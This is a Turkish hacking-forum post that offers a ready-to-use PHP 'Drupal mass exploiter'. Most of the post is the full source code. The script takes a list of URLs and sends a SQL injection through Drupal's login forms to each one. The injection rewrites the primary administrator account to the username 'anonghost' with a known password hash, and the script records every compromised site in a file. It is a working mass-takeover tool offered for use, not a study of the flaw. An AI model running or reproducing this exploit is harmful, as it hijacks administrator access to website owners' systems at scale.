Drupal sitelere yeni admin ve şifre ekleyerek sitede admin yetkisi almanızı sağlar , bunu yaparken bir sql injection açığından faydalanır. Piyasanın en iyi çalışan php drupal mass exploti budur.

Neye benzediği hakkında fikir sahibi olun diye exploit'in resminide ekliyim.

Neye benzediği hakkında fikir sahibi olun diye exploit'in resminide ekliyim.
PHP:
<b>.:: Drupal Mass Exploiter Developed By Magico ::.</b><br>
<b>.:: https://www.facebook.com/magico.sec ::.</b>
<?php
echo'<form method="POST" action="">
<textarea name="urls" cols="50" rows="16" placeholder="http://www.site.com/" ></textarea><br>
<input type="submit" name="submit" value="submit">
</form>
';
$urls = $_POST['urls'];
$sites = explode("\r\n",$urls);
foreach($sites as $url){
$url =trim($url);
$file = fopen("DRUPAL-HACKED.txt", "a");
error_reporting(0);
if (isset($_POST['submit'])) {
//$url = $_POST['url'];
$post_data = "name[0;update users set name %3D 'anonghost' , pass %3D '" . urlencode('$S$DrV4X74wt6bT3BhJa4X0.XO5bHXl/QBnFkdDkYSHj3cE1Z5clGwu') . "',status %3D'1' where uid %3D '1';#]=FcUk&name[]=Crap&pass=test&form_build_id=&form_id=user_login&op=Log+in";
$params = array('http' => array('method' => 'POST', 'header' => "Content-Type: application/x-www-form-urlencoded
", 'content' => $post_data));
$ctx = stream_context_create($params);
$data = file_get_contents($url . '/user/login/', null, $ctx);
echo "<h4>Scanning at \"/user/login/</h4>\"";
if ((stristr($data, 'mb_strlen() expects parameter 1 to be string') && $data) || (stristr($data, 'FcUk Crap') && $data)) {
$fp = fopen("DRUPAL-HACKED.txt", 'a');
echo "Success! User:anonghost Pass:admin at {$url}/user/login <br>";
echo '<font color="#00FF66">Finished scanning. check => </font><a href="/DRUPAL-HACKED.txt" target="_blank">[ DRUPAL-HACKED.txt ]</a></font> ';
echo "<br>---------------------------------------------------------------------------------------<br>";
fwrite($fp, "Succes! User:anonghost Pass:admin -> {$url}/user/login");
fwrite($fp, "
");
fwrite($fp, "======================================Magico==========================================================");
fwrite($fp, "
");
fclose($fp);
} else {
echo "Error! Either the website isn't vulnerable, or your Internet isn't working.";
}
}
if (isset($_POST['submit'])) {
//$url = "http://" . $_GET['url'] . "/";
$post_data = "name[0;update users set name %3D 'anonghost' , pass %3D '" . urlencode('$S$DrV4X74wt6bT3BhJa4X0.XO5bHXl/QBnFkdDkYSHj3cE1Z5clGwu') . "',status %3D'1' where uid %3D '1';#]=test3&name[]=Crap&pass=test&test2=test&form_build_id=&form_id=user_login_block&op=Log+in";
$params = array('http' => array('method' => 'POST', 'header' => "Content-Type: application/x-www-form-urlencoded
", 'content' => $post_data));
$ctx = stream_context_create($params);
$data = file_get_contents($url . '?q=node&destination=node', null, $ctx);
echo "<h4>Scanning at \"Index</h4>\"";
if (stristr($data, 'mb_strlen() expects parameter 1 to be string') && $data) {
$fp = fopen("DRUPAL-HACKED.txt", 'a');
echo "Success! User:anonghost Pass:admin at {$url}/user/login <br>";
echo '<font color="#00FF66">Finished scanning. check => </font><a href="/DRUPAL-HACKED.txt" target="_blank">[ DRUPAL-HACKED.txt ]</a></font> ';
echo "<br>======================================================================================<br>";
fwrite($fp, "Success! User:anonghost Pass:admin -> {$url}/user/login");
fwrite($fp, "
");
fwrite($fp, "======================================Magico===========================================================");
fwrite($fp, "
");
fclose($fp);
} else {
echo "Error! Either the website isn't vulnerable, or your Internet isn't working.";
echo "<br>======================================================================================<br>";
}
}
//==========
}// end foreach
?>
Son düzenleme:
💬 SpyHackerz Telegram — Anlık tartışmalar ve duyurular için katıl


